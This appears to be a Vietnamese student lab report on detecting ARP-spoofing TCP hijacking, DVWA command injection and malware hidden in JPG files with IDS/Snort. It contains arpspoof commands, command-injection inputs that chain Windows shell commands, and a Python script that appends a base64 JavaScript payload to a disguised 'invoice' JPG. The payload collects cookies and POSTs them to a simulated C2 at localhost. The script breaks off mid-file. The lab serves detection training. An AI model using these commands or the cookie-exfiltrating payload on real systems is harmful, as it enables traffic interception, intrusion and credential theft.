
Trên máy tấn công đã có được username passworpassword

    - Phát hiện tấn công TCP hijacking bằng IDS
Kích hoạt IP Forwarding trên Kali Linux để có thể chuyển tiếp các gói tin:
echo 1 > /proc/sys/net/ipv4/ip_forward
Sử dụng ARP Spoofing gửi lưu lượng qua Kali:
giả mạo ARP từ Kali đến Windows 10, làm cho Windows 10 gửi tất cả lưu lượng đến Kali thay vì Gateway:
sudo arpspoof -i eth0 -t 192.168.8.166 192.168.8.254

Giả mạo ARP từ Kali đến Gateway, làm cho Gateway gửi tất cả lưu lượng đến Kali thay vì Windows 10
sudo arpspoof -i eth0 -t 192.168.8.254 192.168.8.166

Wireshark:

http://demo.testfire.net/


Phát hiện tấn công Command injection trên DVWA bằng Snort
Trên máy nạn nhân chạy server

Trên máy tấn công
Đăng nhập vào trình duyệt dvwa


Vào mục command injection nhập ||dir C:\ để kiểm tra thư mục trên máy server ta thấy file test.txt


Bước tiếp theo nhập || more C:\text.txt để kiểm tra nội dung file test.txt

Sau đó thực hiện đổi nội dung trong file đó
Nhập
127.0.0.1 && cmd /c "(echo username abc pass 123)>C:\xampp\tmp\test.txt"
Kiểm tra lại file
127.0.0.1 && type C:\xampp\tmp\test.txt


đã đổi thành công

Phát hiện tấn công che dấu mã độc trong JPG bằng Snort
Tạo file JPG độc hại legitimate_looking_invoice.jpg
"""
Tạo file JPG chứa mã độc hoàn hảo cho mô phỏng
"""
import base64
import os
import struct

def create_perfect_malicious_jpg():
print("🎨 ĐANG TẠO FILE JPG ĐỘC HẠI HOÀN HẢO...")

# Kiểm tra file JPG gốc
if not os.path.exists("legitimate.jpg"):
print("❌ File 'legitimate.jpg' không tồn tại!")
print(" Tạo file JPG mẫu nhỏ...")
# Tạo một file JPG minimal hợp lệ (ảnh 1x1 pixel)
minimal_jpg = (
b'\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\x00\x01\x00\x00'
b'\xff\xdb\x00\x43\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07\x07\x09\x09'
b'\x08\x0a\x0c\x14\x0d\x0c\x0b\x0b\x0c\x19\x12\x13\x0f\x14\x1d\x1a\x1f'
b'\x1e\x1d\x1a\x1c\x1c\x20\x24\x2e\x27\x20\x22\x2c\x23\x1c\x1c\x28\x37'
b'\x29\x2c\x30\x31\x34\x34\x34\x1f\x27\x39\x3d\x38\x32\x3c\x2e\x33\x34'
b'\x32\xff\xc0\x00\x0b\x08\x00\x01\x00\x01\x01\x01\x11\x00\xff\xc4\x00'
b'\x1f\x00\x00\x01\x05\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00'
b'\x00\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\xff\xc4\x00\xb5'
b'\x10\x00\x02\x01\x03\x03\x02\x04\x03\x05\x05\x04\x04\x00\x00\x01\x7d'
b'\x01\x02\x03\x00\x04\x11\x05\x12\x21\x31\x41\x06\x13\x51\x61\x07\x22'
b'\x71\x14\x32\x81\x91\xa1\x08\x23\x42\xb1\xc1\x15\x52\xd1\xf0\x24\x33'
b'\x62\x72\x82\x09\x0a\x16\x17\x18\x19\x1a\x25\x26\x27\x28\x29\x2a\x34'
b'\x35\x36\x37\x38\x39\x3a\x43\x44\x45\x46\x47\x48\x49\x4a\x53\x54\x55'
b'\x56\x57\x58\x59\x5a\x63\x64\x65\x66\x67\x68\x69\x6a\x73\x74\x75\x76'
b'\x77\x78\x79\x7a\x83\x84\x85\x86\x87\x88\x89\x8a\x92\x93\x94\x95\x96'
b'\x97\x98\x99\x9a\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xb2\xb3\xb4\xb5'
b'\xb6\xb7\xb8\xb9\xba\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xd2\xd3\xd4'
b'\xd5\xd6\xd7\xd8\xd9\xda\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xf1'
b'\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xff\xda\x00\x08\x01\x01\x00\x00'
b'\x3f\x00\xd2\xf8\x81\xe3\x8b\x7f\x01\xf8\x66\x5d\x4e\x58\xfc\xfb\x87'
b'\x61\x15\xb4\x19\xc7\x99\x21\x04\x8c\x9e\xc0\x00\x49\xfa\x63\xa9\x15'
b'\xf3\x5e\xbf\xe3\x7f\x12\x78\x9e\x66\x93\x57\xd6\x6e\xee\x15\x8e\x7c'
b'\x9f\x30\xac\x4b\xec\x10\x61\x47\xe5\x5c\xfd\x14\x51\x45\x14\x51\x45'
b'\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x7d\x1d'
b'\xfb\x2e\x78\x9f\xed\x5a\x3e\xa5\xe1\x8b\x89\x33\x25\x9b\x8b\x9b\x60'
b'\x4f\xfc\xb3\x6e\x18\x0f\xa3\x00\x7f\xe0\x75\xa9\xfb\x4a\x78\x9f\xfb'
b'\x2b\xc1\x76\xda\x1c\x12\x62\xe3\x54\x9b\x12\x00\x79\xf2\x93\x0c\xdf'
b'\xf8\xf1\x41\xf4\x26\xbe\x6b\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x2b\xd3\x3f\x67\xbf\x13\x7f'
b'\xc2\x35\xf1\x4f\x4c\x32\x49\xb2\xdb\x50\xcd\x8c\xd9\x3c\x7c\xff\x00'
b'\x77\xff\x00\x1f\x0b\x5f\x61\x57\xc8\xff\x00\xb4\x87\x89\xbf\xb7\xbe'
b'\x26\xcf\x67\x14\x9b\xad\xb4\xa8\x96\xd5\x70\x78\xdf\xf7\x9c\xfe\x6d'
b'\xb7\xfe\x02\x2b\xcd\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a'
b'\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x2a\xc6\x9d\x7f\x71\xa5\x6a\x56'
b'\xff007\x54\x0c\x3f\x9d\x7c\x0b\xe3\x4d\x0e\x4f\x0d\x78\xcb\x58\xd1'
b'\xa4\x52\xa6\xd2\xee\x48\x97\x3d\xd4\x31\xda\x7f\x11\x83\x58\xb4\x51'
b'\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14'
b'\x51\x45\x15\xf6\xff\x00\xec\xf5\xe2\x6f\xf8\x49\x3e\x13\x69\x9e\x64'
b'\x9b\xee\x74\xfc\xd9\x4b\xcf\x23\x67\xdd\xff\x00\xc7\x0a\xd7\x9a\x7e'
b'\xd7\x1e\x19\xf2\xb5\x4d\x1b\xc4\x90\xc7\xf2\xdc\x46\xd6\x93\xb0\x1f'
b'\xc4\xa7\x72\x13\xf5\x0c\xc3\xfe\x02\x2b\xe7\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xaf\xa8\xff'
b'\x00\x63\xff\x00\x13\x79\xfa\x46\xb3\xe1\x99\xa4\xcb\x5b\x4a\xb7\x70'
b'\x02\x7f\x81\x86\xd7\x03\xe8\x42\x9f\xf8\x15\x7b\x07\xc5\xaf\x07\x7f'
b'\xc2\x6f\xf0\xef\x54\xd2\x23\x8f\x7d\xe0\x8f\xcf\xb4\xf5\xf3\x53\x95'
b'\x03\xeb\xca\xff\x00\xc0\xab\xe1\x16\x52\xac\x55\x81\x0c\x0e\x08\x3d'
b'\xa9\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28'
b'\xa2\x8a\x28\xa2\xbd\x6b\xf6\x6a\xf1\x3f\xfc\x23\x7f\x16\x2c\x21\x96'
b'\x4d\x96\xda\x9a\x1b\x29\x32\x78\xcb\x7d\xdf\xfc\x88\x16\xbe\xdf\xaf'
b'\x8f\xbf\x6a\x4f\x07\x7f\xc2\x3b\xf1\x29\xf5\x5b\x78\xb6\xd9\x6b\x31'
b'\x8b\x95\x20\x70\x25\x18\x12\x0f\xcf\x0d\xff\x00\x02\xaf\x16\xa2\x8a'
b'\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2\x8a\x28\xa2'
b'\x8a\x2b\xd0\xbe\x07\x78\x9f\xfe\x11\x1f\x8a\x9a\x1e\xa4\xf2\x6c\xb7'
b'\x79\xc5\xbc\xe7\x3c\x79\x72\x7c\x8c\x4f\xd3\x76\x7f\x0a\xfd\x11\xaf'
b'\x3e\xf8\xcd\xe0\x7f\xf8\x58\x1f\x0e\x75\x1d\x26\x18\xc3\xdf\xc6\xbf'
b'\x68\xb3\xf5\xf3\x50\x12\x00\xff\x00\x78\x65\x7f\xe0\x55\xf9\xee\xca'
b'\x51\x8a\xb0\x21\x81\xc1\x07\xb5\x25\x14\x51\x45\x14\x51\x45\x14\x51'
b'\x45\x14\x51\x45\x14\x51\x45\x14\x51\x45\x14\x57\xff\xd9'
)

with open("legitimate.jpg", "wb") as f:
f.write(minimal_jpg)
print("✅ Đã tạo file JPG mẫu 1x1 pixel")

# Đọc file JPG gốc
with open("legitimate.jpg", "rb") as f:
jpg_data = f.read()

print(f"📷 File JPG gốc: {len(jpg_data)} bytes")

# Tạo mã độc JavaScript rõ ràng
malicious_js = """
// === MALICIOUS PAYLOAD - EDUCATIONAL PURPOSES ONLY ===
function executeMalware() {
console.log("[MALWARE] Starting simulation...");

// Simulate data collection
const systemInfo = {
os: navigator.platform,
userAgent: navigator.userAgent,
language: navigator.language,
cookies: document.cookie,
screen: {width: screen.width, height: screen.height}
};

// Simulate browser data theft
const stolenData = {
passwords: [
{url: "https://facebook.com", username: "user123", password: "pass123"},
{url: "https://gmail.com", username: "test@gmail.com", password: "emailpass"}
],
cookies: [
{domain: ".facebook.com", name: "session_id", value: "abc123session"},
{domain: ".google.com", name: "auth_token", value: "xyz789token"}
],

creditCards: ["Visa **** 1234", "Mastercard **** 5678"]
};

// Combine all data
const exfiltrationData = {
system_info: systemInfo,
stolen_data: stolenData,
timestamp: new Date().toISOString()
};

// Simulate exfiltration to C2
fetch('http://localhost:9999/', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify(exfiltrationData)
}).then(response => {
console.log("[MALWARE] Data exfiltrated successfully");
}).catch(error => {
console.log("[MALWARE] Exfiltration failed:", error);
});

// Simulate secondary payload download
setTimeout(() => {
console.log("[MALWARE] Downloading secondary payload...");
// This would download actual malware in real attack
}, 3000);
}

// Execute the malware
executeMalware();
// === END MALICIOUS PAYLOAD ===
"""

print("🔐 Mã độc JavaScript đã tạo")

# Encode malware to base64
encoded_malware = base64.b64encode(malicious_js.encode('utf-8')).decode('utf-8')
print(f"📏 Mã độc base64: {len(encoded_malware)} ký tự")

# Tạo file JPG mới với nhiều phương pháp chứa mã độc
with open("legitimate_looking_invoice.jpg", "wb") as f:
# 1. Ghi dữ liệu ảnh gốc
f.write(jpg_data)

print("🧩 Đang thêm mã độc theo nhiều phương pháp...")
# 2. PHƯƠNG PHÁP 1: Thêm sau EOI marker (phổ biến nhất)
f.write(b'\xff\xd9') # EOI marker

# 3. PHƯƠNG PHÁP 2: Thêm base64 mã độc với marker rõ ràng
malware_marker = b"===MALWARE_BASE64_START==="
f.write(malware_marker)
f.write(encoded_malware.encode('utf-8'))
f.write(b"===MALWARE_BASE64_END===")

# 4. PHƯƠNG PHÁP 3: Thêm comment section với mã độc
comment = b"UserComment: " + encoded_malware.encode('utf-8')[:100] + b"..."
comment_length = len(comment) + 2 # +2 for length bytes

# Write comment section (APP1)
f.write(b'\xff\xe1') # APP1 marker
